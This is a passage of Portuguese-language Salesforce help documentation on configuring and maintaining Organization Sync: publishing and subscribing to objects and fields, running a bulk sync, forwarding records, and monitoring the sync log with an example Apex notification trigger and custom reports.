Apenas alguns objetos podem ser publicados no Organization Sync. Pense bem nos objetos que deseja publicar. Concentre-se em publicar objetos essenciais para os negócios.

Ao decidir quais objetos publicar, considere os relacionamentos entre objetos. Se um objeto é filho de outro (por exemplo, Contato é filho de Conta), publique os dois objetos para garantir que a pesquisa de Contato em Conta funcione na organização secundária.

Você pode publicar os seguintes objetos no Organization Sync.

#### **Qualquer objeto personalizado que foi implantado**

#### **Conta**

**Anexo (privado e público)**

#### **Caso**

#### **Comentário de caso (privado e público)**

#### **Membro da equipe de caso**

Inclui membros da equipe de caso predefinidos, mas aplica-se apenas aos membros que são usuários. Não há suporte para membros da equipe de caso que são contatos.

#### **Contato**

Se as contas pessoais estão ativadas na sua organização, publique Contato e Conta juntos para ter melhores resultados.

#### **Mensagem de email**

Não há suporte para rascunhos de email e imagens inline.

#### **Comentário de feed**

#### **Item do Feed**

Se você seleciona a opção Sincronizar feeds e campos de auditoria ao estabelecer a conexão do Organization Sync, ainda é necessário publicar os objetos Item do feed e Comentário de feed para que os feeds sejam sincronizados entre as duas organizações. Há suporte apenas para publicações de texto, link ou arquivo com até 50 MB.

#### **Lead**

#### **Oportunidade**

Para melhores resultados, atualize as fases de oportunidade na página de detalhes do registro da oportunidade. O Organization Sync não é compatível com ações globais de localizar e substituir referentes a estágios de oportunidade, que não serão sincronizadas entre as organizações primária e secundária.

EDIÇÕES

Disponível em: Salesforce Classic

#### **Produto**

#### **Tarefa**

#### <span id="page-4947-0"></span>Noções básicas dos relacionamentos de pesquisa

Antes de iniciar o processo de publicação e assinatura, é importante entender o papel desempenhado pelas pesquisas no Organization Sync. O Organization Sync preserva automaticamente a maioria dos relacionamentos para relacionamentos de pesquisa padrão. Mesmo assim, você deve publicar objetos publicados e seus campos de uma forma que reflita a hierarquia do seu modelo de dados.

O Salesforce preserva os relacionamentos de pesquisa hierárquicos referentes a um nível de pesquisas. Por exemplo, as pesquisas entre o objeto filho Contato e o objeto pai Conta seriam preservadas.

Quando uma entidade pai é excluída no Salesforce, suas entidades filha (como os anexos) também são excluídas. Isso também vale para o Organization Sync. Por exemplo, se um caso com vários anexos é sincronizado, a exclusão do caso por software em qualquer das organizações faz com que

o caso e seus anexos sejam excluídos por software em ambas as organizações. Da mesma forma, o cancelamento da exclusão do caso em qualquer das organizações restaura o caso e seus anexos nas duas organizações.

Para se certificar de que os relacionamentos de pesquisa das entidades que estão sendo publicadas na conexão do Organization Sync permaneçam intactos, siga estas diretrizes:

- **•** As duas entidades devem ser selecionadas para publicação e assinatura.
- **•** Publique a entidade pai na organização secundária antes ou ao mesmo tempo que a entidade filha. Se a entidade filha em um relacionamento de pesquisa for publicada primeiro, o campo de pesquisa ficará em branco; se esse campo de pesquisa for obrigatório, a replicação do registro falhará. Para obter melhores resultados, publique todos os objetos juntos para manter as pesquisas intactas.
- <span id="page-4947-1"></span>**•** Não pode haver dependências circulares no modelo de dados.

### Publicação de objetos na organização secundária

Depois de configurar a conexão do Organization Sync, você poderá publicar os objetos que desejar na organização secundária.

Ao publicar um objeto e se inscrever nele, você cria um vínculo entre a organização primária e a secundária que permite que as inserções, atualizações e exclusões de registro referentes ao objeto sejam sincronizadas entre as duas organizações.

Para publicar objetos da organização primária para a secundária:

- **1.** Efetue login na organização primária.
- **2.** Acesse a guia Conexões.
- **3.** Na coluna Nome da conexão, clique no nome da conexão do Organization Sync.
- **4.** Na seção Objetos publicados, clique em **Publicar/Cancelar publicação**.
- **5.** Selecione todos os objetos que você deseja publicar na organização secundária.

## EDIÇÕES

Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## **EDICÕES**

Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para editar objetos publicados:

**•** "Gerenciar conexões"



<span id="page-4948-0"></span>**6.** Clique em **Salvar**. Os objetos publicados aparecem na seção Objetos publicados.

### Edição de campos publicados

Quando você publica um objeto no Organization Sync, também pode controlar os campos que são publicados no objeto. Todos os campos compatíveis são publicados por padrão quando você publica o objeto pai, mas, se desejar, você pode cancelar a publicação de certos campos. Um campo não publicado não aparecerá na organização vinculada.

Para editar os campos publicados de um objeto:

- **1.** Acesse a guia Conexões.
- **2.** Na coluna Nome da conexão, clique no nome da conexão do Organization Sync.
- **3.** Na seção Objetos publicados, clique em **Editar** ao lado do nome de um objeto.

#### **EDIÇÕES**

Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar campos publicados:

**•** "Gerenciar conexões"



A lista de campos relacionados ao objeto em questão aparece. Todos os campos compatíveis são selecionados por padrão.

#### Nota:

- **•** Os campos de auditoria não aparecem na lista de campos publicáveis porque são sincronizados automaticamente.
- **•** Não é possível sincronizar campos Rich text area (RTA).
- **•** Não é possível publicar campos de fórmula e campos de resumo de totalização, pois seus valores são determinados pelos valores de outros campos. Para contornar o problema, certifique-se de que os campos de entrada de um campo de fórmula

ou de resumo de totalização sejam publicados. Em seguida, crie na organização secundária um campo de fórmula ou de resumo de totalização idêntico que referencie esses campos de entrada para calcular seu valor.

- **•** Campos de pesquisa para objetos não publicados não são publicados automaticamente porque publicar esses campos pode causar erros de sincronização. Por exemplo, se um campo no objeto de Contato incluir uma pesquisa para contas e o objeto de Conta ainda não tiver sido publicado, esse campo poderá ser publicado apenas manualmente.
- **4.** Desmarque os campos que você não deseja publicar. Antes de publicar um campo, pense nos relacionamentos de pesquisa que serão afetados.
- **5.** Clique em **Salvar**.
- **6.** Se uma sincronização bidirecional estiver implementada e você cancelar a publicação do campo depois que ele já tiver sido publicado e assinado, repita as etapas anteriores na organização vinculada.
	- Cuidado: Quando você realiza uma das ações a seguir em um campo de uma das organizações, a assinatura do campo é cancelada automaticamente na organização vinculada:
		- **•** Excluir o campo
		- **•** Alterar o tipo de campo
		- **•** Alterar o tamanho ou a precisão de um campo longo de área de texto, texto, porcentagem, número ou moeda

O campo continua publicado, mas é necessário refazer a assinatura na organização vinculada.

<span id="page-4949-0"></span>Nota: Quando você precisa adicionar um campo a um objeto que já foi publicado no Organization Sync, publique e inscreva-se no campo para garantir que as atualizações sejam sincronizadas. Não atualize o valor do campo em registros existentes até que você publique e se inscreva no campo.

### Inscrição em objetos na organização secundária

Depois de publicar um objeto no Organization Sync, é preciso inscrever-se nele na organização secundária. Quando assina um objeto, você mapeia o objeto a si próprio para garantir que os registros desse tipo de objeto apareçam na organização secundária.

Para inscrever-se em objetos na organização secundária:

- **1.** Efetue login na organização secundária.
- **2.** Acesse a guia Conexões.
- **3.** Na coluna Nome da conexão, clique no nome da conexão do Organization Sync.
- **4.** Na seção Objetos inscritos, clique em **Inscrever/Cancelar inscrição**.
- **5.** Selecione **Mapear objetos automaticamente** para mapear cada objeto a si próprio. Por exemplo, Conta seria mapeado a Conta.
- **6.** Clique em **Salvar**. Os objetos assinados por você agora aparecem agora na seção Objetos assinados.

Ao se inscrever para um objeto no Organization Sync, todos os seus campos serão automaticamente mapeados e inscritos. Se não quiser que um campo específico seja sincronizado, cancele sua publicação.

**EDICÕES** 

Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar objetos inscritos:

**•** "Gerenciar conexões"

### <span id="page-4950-0"></span>Edição de campos inscritos

Ao se inscrever para um objeto no Organization Sync, seus campos serão automaticamente inscritos por padrão. Os campos são mapeados automaticamente para assegurar que seus dados estejam sincronizados.

Para exibir os campos inscritos em um objeto:

- **1.** Efetue login na organização de inscrição.
- **2.** Acesse a guia Conexões.
- **3.** Clique no nome da conexão do Organization Sync.
- **4.** Na seção Objetos inscritos, clique em **Editar** ao lado do nome do objeto. Um campo está inscrito se a coluna Seus campos contiver um valor de mapeamento diferente de --Nenhum--. Os campos devem ser mapeados para eles mesmos (por exemplo, o campo Descrição da conta é mapeado para Descrição da conta).
- Nota:
	- **•** Se a coluna Seus campos mostra **Nenhum disponível** para um campo, isso significa que o campo é uma pesquisa de um objeto que ainda não foi assinado. Depois que o objeto em questão for assinado, os campos que o pesquisam também serão assinados automaticamente.
	- **•** Se não quiser que um campo específico seja sincronizado, simplesmente cancele sua publicação; não é necessário cancelar sua inscrição.

### <span id="page-4950-1"></span>Conclusão do processo de publicação

O ato de publicar objetos na organização primária e inscrever-se neles na organização secundária permite que as atualizações de registros referentes a esses tipos de objeto sejam enviadas da organização primária para a secundária. Se desejar que as atualizações sejam enviadas nos dois sentidos, você terá que publicar e assinar os mesmos objetos no sentido oposto — da organização secundária para a principal.

- Importante: Se estiver implementando uma sincronização unidirecional, ignore esse processo.
- **1.** Na organização secundária, publique todos os objetos na organização primária.
- **2.** Na organização primária:
	- **a.** Mapeie todos os objetos publicados e inscreva-se neles.
	- **b.** Se necessário, edite os campos do objeto em que você se inscreveu.

Depois de publicar objetos e inscrever-se neles nos dois sentidos, da organização primária para a secundária, e da secundária para a primária, é possível realizar uma sincronização em massa para copiar os registros na organização secundária. Depois da sincronização em massa inicial, todas as inserções, atualizações e exclusões de registros são sincronizadas automaticamente entra as duas organizações.



Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar campos inscritos:

**•** "Gerenciar conexões"

## EDIÇÕES

Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para publicar objetos e inscrever-se neles:

**•** "Gerenciar conexões"

## Realização de uma sincronização em massa

Uma sincronização em massa ativa a cópia de registros novos cujo tipo de objeto é publicado ou inscrito, disponibilizando o registro nas duas organizações. Como a sincronização em massa copia registros em uma única direção, uma sincronização em massa na organização principal copia os registros novos na organização secundária.

Para realizar sincronização em massa:

**1.** Clique em **Sincronização em massa** em sua página de detalhes da conexão no Organization Sync.

A página de sincronização em massa aparece, com uma lista de todos os objetos publicados.

**2.** Especifique um número de entidades para sincronizar ou escolha uma data de corte no ano anterior para controlar quais registros serão sincronizados.

Importante: A data de corte é padronizada para um ano antes da data atual. Na sincronização em massa inicial, considere a possibilidade de sincronizar os registros em grupos com base na data para minimizar a quantidade de dados processados simultaneamente.

Por exemplo, você poderia primeiro realizar uma sincronização em massa com uma data de corte de três meses atrás e, em seguida, realizar outra sincronização em massa com data de início de seis meses atrás. O agrupamento de registros não toma tempo adicional porque o sistema não sincroniza novamente os registros que já foram sincronizados.

**3.** Clique em **Iniciar sincronização**.

### Diretrizes da sincronização em massa

Uma sincronização em massa ativa a cópia de todos os registros cujo tipo de objeto é publicado ou inscrito, disponibilizando o registro nas duas organizações. Depois que um registro é copiado na sincronização em massa, todas as atualizações subsequentes são sincronizadas.

#### **Quando devo realizar uma sincronização em massa?**

Quando você concluir o processo de publicar e assinar como parte da configuração do Organization Sync, a organização secundária ainda não conterá nenhum registro. Realize uma sincronização em massa inicial para preencher rapidamente a organização secundária com registros, para que os usuários possam acessar seus dados durante o tempo de inatividade. Além disso, realize uma sincronização em massa sempre que publicar e assinar novos objetos.

#### **Como seleciono uma data de corte na página Sincronização em massa?**

Uma sincronização em massa aciona a cópia dos registros criados ou modificados depois de certa data do ano anterior. Selecione essa data na página Sincronização em massa. Na sincronização em massa inicial, considere a possibilidade de sincronizar os registros em grupos com base na data para minimizar a quantidade de dados processados simultaneamente.

Por exemplo, você poderia primeiro realizar uma sincronização em massa com uma data de corte de três meses atrás e, em seguida, realizar outra sincronização em massa com data de início de seis meses atrás. O agrupamento de registros não toma tempo adicional porque o sistema não copia novamente os registros que já foram sincronizados.

#### **Como monitoro o andamento de uma sincronização em massa?**

Visualize o total de registros que ainda não foram sincronizados na Fila de registros do Organization Sync, na página de detalhes da conexão do Organization Sync. O botão **Sincronização em massa** fica desativado enquanto a sincronização está em andamento. Fazer logout do Salesforce não afeta a sincronização e, quando a sincronização é concluída, o botão **Sincronização em massa** volta a ser clicável.



Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para realizar sincronização em massa:

**•** "Gerenciar conexões"

## EDIÇÕES

Disponível em: Salesforce Classic

#### **A sincronização em massa pode falhar?**

Se um registro incluído em uma sincronização em massa tem algum problema — por exemplo, uma pesquisa inválida — esse registro e seus filhos não são copiados, mas os registros não relacionados a registros com falha são copiados na sincronização em massa. As falhas de replicação são registradas no Organization Sync, e as falhas relacionadas a metadados são registradas no log Histórico de conexão.

#### **Quanto tempo demora uma sincronização em massa?**

A duração da sincronização em massa depende do número de registros que estão sendo copiados. Uma sincronização em massa pode levar horas ou dias.

### Encaminhamento manual de registros

Embora você use principalmente a função de sincronização em massa para copiar registros na organização secundária no Organization Sync, vale a pena observar que também é possível encaminhar registros individuais na página de detalhes no Salesforce. Primeiro, adicione a lista relacionada Compartilhamento externo aos layouts de página de todos os tipos de objeto publicados no Organization Sync. A lista relacionada Compartilhamento externo mostra o status de compartilhamento dos registros e as conexões com as quais eles foram compartilhados.

- **1.** Para encaminhar um registro e seus registros relacionados à organização secundária:
	- **a.** Acesse a página de detalhes do registro.
	- **b.** Na lista relacionada Compartilhamento externo, clique em **Encaminhar este [tipo de objeto]**.
- **2.** Para encaminhar vários registros à organização secundária:
	- **a.** Selecione a guia do tipo de registro que você deseja encaminhar.
	- **b.** Selecione uma exibição em lista na lista suspensa Exibir e, em seguida, clique em Ir!
	- **c.** Na exibição em lista, selecione os registros que você quer encaminhar. Para selecionar todos os registros, marque a caixa de seleção no cabeçalho da coluna.
	- **d.** Clique em **Encaminhar para as conexões**.
- **3.** Selecione a conexão do Organization Sync na lista Conexões disponíveis.
- **4.** Clique na seta **Adicionar** para mover a conexão para a lista de Conexões selecionadas.
- **5.** Caso queira, selecione os registros relacionados que deseja encaminhar.

Nota: Quando você encaminha um caso à organização secundária, a opção de encaminhar os membros da equipe de caso do usuário, os itens de feed, os comentários de feed e a equipe de caso predefinida não aparecem, pois esses itens são encaminhados automaticamente junto com o caso. Membros da equipe de caso de contato não têm suporte.

**6.** Clique em **Salvar**.

## **EDICÕES**

Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para visualizar o status do compartilhamento externo de um registro:

**•** "Ler" no registro

Para gerenciar a conexão do Organization Sync:

**•** "Gerenciar conexões"

## Manter as organizações

## Monitorar o ambiente do Organization Sync

Use a página de Detalhes da conexão do Organization Sync para acompanhar as operações de sincronização que ocorrem em segundo plano.

Quando uma atualização de registro está sendo enviada entre as organizações, a atualização aparece na fila de registros do Organization Sync, na página de Detalhes da conexão do Organization Sync, até que a organização a receba. A fila mostra as ações de sincronização de saída; portanto, se uma atualização estiver sendo enviada para a organização secundária, ela aparecerá na fila da organização principal.

Se uma atualização não puder ser sincronizada, o sistema tentará novamente. A coluna Data da próxima nova tentativa na fila exibe quando o sistema tentará novamente. Após várias tentativas, a atualização é registrada no log do Organization Sync e não aparece mais na fila. O log

exibe uma entrada quando uma atualização é tentada novamente pela primeira vez e outra quando a atualização falha na tentativa final ou é bem-sucedida. (A sincronização de usuário e a sincronização de metadados não passam pelo processo de nova tentativa; se falharem, elas aparecerão imediatamente no Log do Organization Sync.)

A seção Log de sincronização da organização na página de Detalhes da conexão exibe as entradas mais recentes do log e um link para o log inteiro, que está localizado na guia Log de sincronização da organização no Salesforce. Cada entrada do log lista o registro afetado, o tipo de atualização, a hora em que foi registrada, o status e um código de erro (para erros). O campo Status exibe Tentando novamente quando uma atualização falhar na sincronização na primeira tentativa, e Falha ou Resolvida após ela ter falhado diversas vezes.

#### $\Omega$ Dica:

- **•** Se você não visualizar o status do evento, adicione o campo status ao layout da página Log de sincronização da organização.
- **•** Clique no número do evento para visualizar os detalhes do evento e uma descrição do erro (para erros).

Frequentemente, as falhas de replicação são causadas por relacionamentos de pesquisa não resolvidos. Se o problema for corrigido, o registro será adicionado novamente à fila de registros da próxima vez que for atualizado. A coluna Ação na fila pode fornecer informações sobre quais operações estão falhando.

## Ações na fila de registros de Organization Sync

Quando uma atualização de registro estiver sendo enviada entre a organização primária e a secundária, será visto o registro na fila de registros de Organization Sync, na página de detalhes da conexão. A coluna Ação na fila lista a ação de replicação que está ocorrendo no registro.

Os registros na fila listarão uma das ações a seguir.



### **EDICÕES**

Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **EDICÕES**

Disponível em: Salesforce Classic





### Rastrear falhas de sincronização com um acionador de Log do Organization Sync

Você pode criar acionadores Apex para o log do Organization Sync para permanecer informado sobre o progresso da sincronização e rastrear falhas.

Aqui estão algumas maneiras de usar acionadores para o log do Organization Sync:

- **•** Crie um acionador que envie email ao administrador se mais de 10 novas entradas tiverem aparecido no log nas últimas 24 horas.
- **•** Se uma entrada aparecer no log para uma conta, acione uma regra de fluxo de trabalho que sinalize a conta com um sinalizador "Revisão necessária".

Para criar acionadores para o log do Organization Sync, em Configuração, insira *Log de sincronização da organização* na caixa Busca rápida e selecione **Acionadores**.

Exemplo: O acionador a seguir envia email ao administrador quando uma nova entrada aparece no log. Substitua o texto em **negrito** por seu endereço de email.

```
trigger NotifyOrgSyncEntry on PartnerNetWorkSyncLog (after insert) {
   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   mail.setToAddresses(new String[] {'test@salesforce.com'});
   mail.setReplyTo('test@salesforce.com');
   mail.setSubject('New Org Sync Log Entry');
   mail.setPlainTextBody('There is a new entry in the Org Sync Log.');
   mail.setUseSignature(false);
   Messaging.sendEmail(new Messaging.SingleEmailMessage[]{mail});
}
```
## Gerando relatórios sobre o log do Organization Sync

Como administrador do Organization Sync, você pode criar tipos de relatórios personalizados sobre o log do Organization Sync para permanecer informado sobre falhas de sincronização.

Ao criar um tipo de relatório personalizado, o objeto Log do Org Sync pode ser o objeto principal ou o objeto secundário de qualquer objeto suportado no Organization Sync (por exemplo, Contas ou Contatos). Estas são algumas maneiras de usar relatórios para monitorar a integridade do ambiente do Organization Sync:

- **•** Crie um relatório personalizado no objeto Log do Org Sync que mostre todas as entradas de log em um determinado intervalo de datas.
- **•** Crie um relatório personalizado no objeto Caso que mostre todas as entradas de log sobre registros relacionados a um caso no último mês.
- **•** Crie um painel com relatórios que mostrem:



Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

**EDICÕES** 

Disponível em: Salesforce Classic

- **–** O número de entradas de log nas últimas 24 horas
- **–** O número de entradas de log por tipo de campo

Nota: Como o log exibe eventos de sincronização de saída, o mesmo relatório mostrará diferentes resultados dependendo da organização em que você estiver trabalhando.

 $\odot$  **Exemplo**: Robert, um administrador do Salesforce, deseja criar um tipo de relatório personalizado que mostre todas as entradas de log sobre registros relacionados a uma conta na última semana:

- **•** Ele cria um tipo de relatório personalizado chamado Entradas da conta no log do Org Sync e o salva na pasta Outros relatórios.
- **•** Ele configura Conta como o objeto de nível superior no tipo de relatório e Log do Org Sync como o objeto filho, usando o relacionamento **Cada registro "A" deve ter pelo menos um registro "B" relacionado**.
- **•** Em Campos disponíveis para relatórios, ele seleciona campos para adicionar ao tipo de relatório.
- **•** Ele cria um relatório usando seu novo tipo de relatório personalizado e seleciona **Última semana** como o intervalo.

### Diagnosticando problemas de sincronização

Os usuários do Organization Sync podem ter problemas ao trabalhar entre a organização primária e a secundária. Para identificar a causa e resolver o problema, siga as etapas de solução de problemas.

**EDIÇÕES** 

Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Se um registro sincronizado estiver ausente na organização vinculada...



